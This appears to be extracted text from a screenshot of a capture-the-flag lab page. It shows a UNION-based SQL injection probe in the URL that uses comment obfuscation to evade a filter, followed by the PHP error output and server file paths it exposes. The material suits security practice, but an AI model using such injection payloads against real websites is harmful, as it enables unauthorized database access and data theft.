 不安全 | 8028f7a2-0035-4836-bd63-8f46fc686530.node4.buuoj.cn:81/view.php?no=0%20union/**/select%201,2,3,4;--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67